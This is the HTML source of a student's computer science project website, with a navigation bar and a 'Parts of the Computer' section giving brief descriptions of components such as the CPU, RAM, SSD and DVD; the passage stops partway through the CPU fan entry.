




<file: computer.html>
<!DOCTYPE html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>ComputerWebs</title>
        <link rel="stylesheet" href="./css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="./img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="./webpage.html"><img src="./img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="./computer.html#parts" data-toggle="collapse" data-target="#navbar-expandable">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="./computer.html#os" data-toggle="collapse" data-target="#navbar-expandable">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="./computer.html#data" data-toggle="collapse" data-target="#navbar-expandable">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="./language.html#python">Python</a></li>
									<li class="divider"></li>
									<li><a href="./language.html#gates">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="./network.html#types">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="./network.html#cable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="./network.html#address">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="./network.html#url">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="./html.html#simple">Simple coding</a></li>
									<li><a href="./html.html#more">More Coding</a></li>
									<li><a href="./html.html#css">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="http://www.google.com">Google</a></li>
									<li><a href="http://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="./webpage.html#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center"><b>!!!!COMPUTERS!!!!</b></h1>
					<br>
				</div>
				<a name="parts"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Parts of the Computer</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="CPU">
					<div class="well margin-bot-large">
						<h4>CPU</h4>
						<br>
						<img src="./img/computer/cpu.png" title="CPU" width="40%" height="40%">
						<br>
						<h4>processes information and gives orders to other parts</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="GPU">
					<div class="well margin-bot-large">
						<h4>GPU</h4>
						<br>
						<img src="./img/computer/gpu.png" title="GPU" width="40%" height="40%">
						<br>
						<h4>processes the graphics</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="MotherBoard">
					<div class="well margin-bot-large">
						<h4>MOTHERBOARD</h4>
						<br>
						<img src="./img/computer/mom.png" title="MotherBoard" width="40%" height="40%">
						<br>
						<h4>where everything connects to</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="RAM">
					<div class="well margin-bot-large">
					<h4>Random Access Memory</h4>
					<br>
					<img src="./img/computer/ram.png" title="RAM" width="40%" height="40%">
					<br>
					<h4>Stores temporary information, very fast</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="ROM">
					<div class="well margin-bot-large">
						<h4>Read Only Memory</h4>
						<br>
						<img src="./img/computer/rom.png" title="ROM" width="40%" height="40%">
						<br>
						<h4>stores read only information such as the bios</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="HDD">
					<div class="well margin-bot-large">
						<h4>Hard Disk</h4>
						<br>
						<img src="./img/computer/hdd.png" title="HDD" width="40%" height="40%">
						<br>
						<h4>stores information, slower than SSD but cheap</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="SSD">
					<div class="well margin-bot-large">
						<h4>Solid State Drive</h4>
						<br>
						<img src="./img/computer/ssd.png" title="SSD" width="40%" height="40%">
						<br>
						<h4>stores information, fast but expensive</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="CD">
					<div class="well margin-bot-large">
						<h4>Compact Disk</h4>
						<br>
						<img src="./img/computer/cd.png" title="CD" width="40%" height="40%">
						<br>
						<h4>stores information, small capacity but cheap</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="DVD">
					<div class="well margin-bot-large">
						<h4>Digital Versatile Disc</h4>
						<br>
						<img src="./img/computer/dvd.png" title="DVD" width="40%" height="40%">
						<br>
						<h4>stores information, larger capacity than cd but more expensive</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="fan">
					<div class="well margin-bot-large">
						<h4>CPU fan</h4>
						<br>
